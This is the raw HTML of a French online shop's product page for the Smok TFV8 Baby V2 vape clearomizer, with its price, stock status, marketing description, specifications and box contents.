                    <a href="https://abc-de-la-vape.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                            <div id="dyn697084b7cce5a" class="dynhook pc_3277191747_13" data-module="13" data-hook="3277191747" data-hooktype="b" data-hookargs="name=ps_customersignin^pckey=3277191747^"><div class="loadingempty"></div>                                Mon compte
                            </div>                            
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/"><span itemprop="name">Accueil</span></a>
                                            <meta itemprop="position" content="1">
                                        </li>
                                                                    

                            


                                 
                                                                            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                            <a itemprop="item" href="https://abc-de-la-vape.fr/37-cigarettes-electroniques"><span itemprop="name">cigarettes électroniques</span></a>
                                            <meta itemprop="position" content="2">
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Clearomiseur TFV8 Baby V2 Smok</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
                    </div>
        </nav>


        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
                                                            <div class="product-lmage-large swiper-slide">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://abc-de-la-vape.fr/2081-thickbox_default/clearomiseur-tfv8-baby-v2-smok.webp" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://abc-de-la-vape.fr/2081-large_default/clearomiseur-tfv8-baby-v2-smok.webp"
                                    data-image-large-src="https://abc-de-la-vape.fr/2081-thickbox_default/clearomiseur-tfv8-baby-v2-smok.webp"
                                    alt="Clearomiseur TFV8 Baby V2 Smok"
                                    title="Clearomiseur TFV8 Baby V2 Smok"
                                    itemprop="image"
                                    content="https://abc-de-la-vape.fr/2081-large_default/clearomiseur-tfv8-baby-v2-smok.webp"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        
                        <h1 class="h1 page-title" itemprop="name"><span>Clearomiseur TFV8 Baby V2 Smok</span></h1>
                    
                        
                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span itemprop="sku">-</span>
                </div>
                                







                            
                                    <span id="product-availability"
                          class="badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock
                                  </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="24.9">24,90 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            TTC
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-501"
                             itemprop="description" class="rte-content product-description"><h2><span style="color:#000000;">TFV8 Baby V2 Smok</span></h2>
<p class="MsoNormal" style="text-align:justify;"><span style="color:#000000;">Le Clearomiseur TFV8 Baby V2 Smok signe le retour d'une légende, le TFV8 Baby passe le flambeau à un <span class="string">Clearomiseur</span> V2 entièrement revue par le fabricant pour proposer une toute nouvelle expérience de vape. Enfin, le Clearomiseur TFV8 Baby V2 Smok utilise des résistances en mesh pour une chauffe plus rapide, une vapeur plus dense et des saveurs plus précises. Les résistances Baby V2 A1 et V2 A2 feront donc partie du voyage pour une expérience de vape entièrement renouvelée avec ce <span class="string">Clearomiseur </span>!</span></p>
<p class="MsoNormal" style="text-align:justify;"><span style="color:#000000;"></span></p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://abc-de-la-vape.fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="2279d680208d1184894961ce10ace259">
                                <input type="hidden" name="id_product" value="501"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">LIVRAISON  AVEC SUIVI (à domicile &amp; point relais)</span>
              <p style="color:#000000;">CHRONOPOST point relais (3 à 5 jours ouvrés) - COLISSIMO domicile (2 à 3 jours ouvrés)</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">LIVRAISON OFFERTE en point relais dès 29,90€ d&#039;achat</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/gift.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Un cadeau offert dès 20,00€ d&#039;achat</p>
                    </div>
        <div class="clearfix"></div>
</div>

                        
                        
                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Description
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Détails du produit
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><h2><span style="color:#000000;">TFV8 Baby V2 de chez Smok</span></h2>
<p><span style="color:#000000;">Imité mais jamais égalé, le Clearomiseur TFV8 Baby V2 Smok revient dans une version remasterisée à la pointe de la technologie sous le nom évocateur: le TFV8 Baby V2.</span><br /><span style="color:#000000;">Relooké pour l'occasion avec des courbes plus agressives et une gravure en V sur l'armature du clearomiseur, le Clearomiseur TFV8 Baby V2 Smok propose également une puissance et une contenance du réservoir revus à la hausse (5 ml contre 3 ml pour la version précédente).</span></p>
<p><br /><span style="color:#000000;">Avec ses toutes nouvelles résistances mesh baby V2 A1 0.17ohm (mono-coil) et Baby V2 A2 0.2ohm (dual-coil), la chauffe du coton est plus rapide et uniforme et la surface de chauffe plus grande. Grâce à ses nouvelles résistances à la pointe de la technologie, SMOK se pose encore une fois comme le meilleur producteur de vapeur du marché. À noter, le coton des résistances mesh A1 et A2 est un coton médical traité pour être antibactérien.</span></p>
<p><br /><span style="color:#000000;">Malgré cet étalage de puissance, SMOK n'oublie pas de soigner son ergonomie avec un système de remplissage du réservoir sécurisé (anti-fuite) et simple d'utilisation. En effet, il vous suffit d'appuyer sur le bouton de dévérouillage situé sur le top cap du clearomiseur pour remplir votre réservoir 5 ml directement à l'aide de la pipette de votre bouteille d'e liquide.</span><br /><span style="color:#000000;">Côté vape, les airflow à triple sortie assure une meilleure circulation d'air que sur la version précédente, notamment grâce à l'ajout d'une fente airflow en plus d'une largeur plus conséquente.</span><br /><span style="color:#000000;">Plus qu'un relooking, c'est une remasterisation complète et réussie pour le Clearomiseur TFV8 Baby V2 Smok qui s'offre le luxe d'améliorer sa formule sur tous les tableaux (puissance, autonomie en eliquide, nouvelles résistances, connectique plaqué or etc.). Une nouvelle version qui séduira à coup sûr une toute nouvelle génération de vapoteurs adeptes de clearomiseurs subhom surpuissants et de grosse vapeur.</span></p>
<h3><span style="color:#000000;">Caractéristiques Clearomiseur TFV8 Baby V2 Smok</span></h3>
<p class="MsoNormal"><span style="color:#000000;">Contenance du <span class="string">Clearomiseur </span>: 5ml</span></p>
<p class="MsoNormal"><span style="color:#000000;">    Remplissage par le haut</span></p>
<p class="MsoNormal"><span style="color:#000000;">    Résistances compatibles : A1, A2, A3, S1, S2, K1, K4</span></p>
<p class="MsoNormal"><span style="color:#000000;">    Airflow amélioré</span></p>
<p class="MsoNormal"><span style="color:#000000;">    Système d'ouverture breveté &amp; anti-fuite</span></p>
<p class="MsoNormal"><span style="color:#000000;">    Poids : 65g</span></p>
<p class="MsoNormal"><span style="color:#000000;">    Dimensions : 54mm x 30mm</span></p>
<h3 class="MsoNormal"><span style="color:#000000;">Livré avec :</span></h3>
<p class="MsoNormal"><span style="color:#000000;">    1 x Tank TFV8 V2 5ml - Smoktech</span></p>
<p class="MsoNormal"><span style="color:#000000;">    1 x Résistance TFV8 Baby V2 A1 single coil 0.17ohm (pré-installée)</span></p>
<p class="MsoNormal"><span style="color:#000000;">    1 x Résistance TFV8 Baby V2 A2 double coil 0.2ohm</span></p>
<p class="MsoNormal"><span style="color:#000000;">    2 x Pyrex de remplacement 5/2ml</span></p>
<p class="MsoNormal"><span style="color:#000000;">    1 x Sachet de pièces détachées</span></p>
<p class="MsoNormal"><span style="color:#000000;">    1 x Manuel d'utilisation</span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;30&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;-&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;37&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,90\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-02-01 09:29:53&quot;,&quot;date_upd&quot;:&quot;2025-07-02 15:34:18&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Le Clearomiseur TFV8 Baby V2 Smok est dot\u00e9 d&#039;un r\u00e9servoir de 5ml et s&#039;utilise avec les nouvelles r\u00e9sistances A1 et A2 pour produire une vapeur \u00e9paisse ...&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Clearomiseur TFV8 Baby V2 Smok - ABC de la Vape&quot;,&quot;link_rewrite&quot;:&quot;clearomiseur-tfv8-baby-v2-smok&quot;,&quot;name&quot;:&quot;Clearomiseur TFV8 Baby V2 Smok&quot;,&quot;description&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;TFV8 Baby V2 de chez Smok&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Imit\u00e9 mais jamais \u00e9gal\u00e9, le Clearomiseur TFV8 Baby V2 Smok revient dans une version remasteris\u00e9e \u00e0 la pointe de la technologie sous le nom \u00e9vocateur: le TFV8 Baby V2.&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Relook\u00e9 pour l&#039;occasion avec des courbes plus agressives et une gravure en V sur l&#039;armature du clearomiseur, le Clearomiseur TFV8 Baby V2 Smok propose \u00e9galement une puissance et une contenance du r\u00e9servoir revus \u00e0 la hausse (5 ml contre 3 ml pour la version pr\u00e9c\u00e9dente).&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Avec ses toutes nouvelles r\u00e9sistances mesh baby V2 A1 0.17ohm (mono-coil) et Baby V2 A2 0.2ohm (dual-coil), la chauffe du coton est plus rapide et uniforme et la surface de chauffe plus grande. Gr\u00e2ce \u00e0 ses nouvelles r\u00e9sistances \u00e0 la pointe de la technologie, SMOK se pose encore une fois comme le meilleur producteur de vapeur du march\u00e9. \u00c0 noter, le coton des r\u00e9sistances mesh A1 et A2 est un coton m\u00e9dical trait\u00e9 pour \u00eatre antibact\u00e9rien.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Malgr\u00e9 cet \u00e9talage de puissance, SMOK n&#039;oublie pas de soigner son ergonomie avec un syst\u00e8me de remplissage du r\u00e9servoir s\u00e9curis\u00e9 (anti-fuite) et simple d&#039;utilisation. En effet, il vous suffit d&#039;appuyer sur le bouton de d\u00e9v\u00e9rouillage situ\u00e9 sur le top cap du clearomiseur pour remplir votre r\u00e9servoir 5 ml directement \u00e0 l&#039;aide de la pipette de votre bouteille d&#039;e liquide.&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;C\u00f4t\u00e9 vape, les airflow \u00e0 triple sortie assure une meilleure circulation d&#039;air que sur la version pr\u00e9c\u00e9dente, notamment gr\u00e2ce \u00e0 l&#039;ajout d&#039;une fente airflow en plus d&#039;une largeur plus cons\u00e9quente.&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Plus qu&#039;un relooking, c&#039;est une remasterisation compl\u00e8te et r\u00e9ussie pour le Clearomiseur TFV8 Baby V2 Smok qui s&#039;offre le luxe d&#039;am\u00e9liorer sa formule sur tous les tableaux (puissance, autonomie en eliquide, nouvelles r\u00e9sistances, connectique plaqu\u00e9 or etc.). Une nouvelle version qui s\u00e9duira \u00e0 coup s\u00fbr une toute nouvelle g\u00e9n\u00e9ration de vapoteurs adeptes de clearomiseurs subhom surpuissants et de grosse vapeur.&lt;\/span&gt;&lt;\/p&gt;\n&lt;h3&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Caract\u00e9ristiques Clearomiseur TFV8 Baby V2 Smok&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Contenance du &lt;span class=\&quot;string\&quot;&gt;Clearomiseur &lt;\/span&gt;: 5ml&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 Remplissage par le haut&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 R\u00e9sistances compatibles : A1, A2, A3, S1, S2, K1, K4&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 Airflow am\u00e9lior\u00e9&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 Syst\u00e8me d&#039;ouverture brevet\u00e9 &amp;amp; anti-fuite&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 Poids : 65g&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 Dimensions : 54mm x 30mm&lt;\/span&gt;&lt;\/p&gt;\n&lt;h3 class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Livr\u00e9 avec :&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 1 x Tank TFV8 V2 5ml - Smoktech&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 1 x R\u00e9sistance TFV8 Baby V2 A1 single coil 0.17ohm (pr\u00e9-install\u00e9e)&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 1 x R\u00e9sistance TFV8 Baby V2 A2 double coil 0.2ohm&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 2 x Pyrex de remplacement 5\/2ml&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 1 x Sachet de pi\u00e8ces d\u00e9tach\u00e9es&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;\u00a0\u00a0\u00a0 1 x Manuel d&#039;utilisation&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;TFV8 Baby V2 Smok&lt;\/span&gt;&lt;\/h2&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Le Clearomiseur TFV8 Baby V2 Smok signe le retour d&#039;une l\u00e9gende, le TFV8 Baby passe le flambeau \u00e0 un &lt;span class=\&quot;string\&quot;&gt;Clearomiseur&lt;\/span&gt; V2 enti\u00e8rement revue par le fabricant pour proposer une toute nouvelle exp\u00e9rience de vape. Enfin, le Clearomiseur TFV8 Baby V2 Smok utilise des r\u00e9sistances en mesh pour une chauffe plus rapide, une vapeur plus dense et des saveurs plus pr\u00e9cises. Les r\u00e9sistances Baby V2 A1 et V2 A2 feront donc partie du voyage pour une exp\u00e9rience de vape enti\u00e8rement renouvel\u00e9e avec ce &lt;span class=\&quot;string\&quot;&gt;Clearomiseur &lt;\/span&gt;!&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot; style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:501,&quot;id_product&quot;:501,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;cigarettes-electroniques&quot;,&quot;category_name&quot;:&quot;cigarettes \u00e9lectroniques&quot;,&quot;link&quot;:&quot;https:\/\/abc-de-la-vape.fr\/cigarettes-electroniques\/501-clearomiseur-tfv8-baby-v2-smok.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.9,&quot;price_without_reduction&quot;:24.9,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-small_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-cart_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-home_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-large_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-medium_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-thickbox_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-small_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-large_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-thickbox_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Clearomiseur TFV8 Baby V2 Smok&quot;,&quot;id_image&quot;:&quot;2081&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-small_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-cart_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-home_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-large_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-medium_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-thickbox_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-small_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-large_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/abc-de-la-vape.fr\/2081-thickbox_default\/clearomiseur-tfv8-baby-v2-smok.jpg&quot;,&quot;width&quot;:610,&quot;height&quot;:610},&quot;legend&quot;:&quot;Clearomiseur TFV8 Baby V2 Smok&quot;,&quot;id_image&quot;:&quot;2081&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:24.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

    



                <meta itemprop="brand" content="SMOK">
        <div class="product-manufacturer  float-right">
                            <label class="label">Marque</label>
                <a href="https://abc-de-la-vape.fr/brand/30-smok">
                    <img src="https://abc-de-la-vape.fr/img/m/30.webp" class="img-fluid  manufacturer-logo" alt="SMOK"/>
                </a>
                    </div>
    



    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

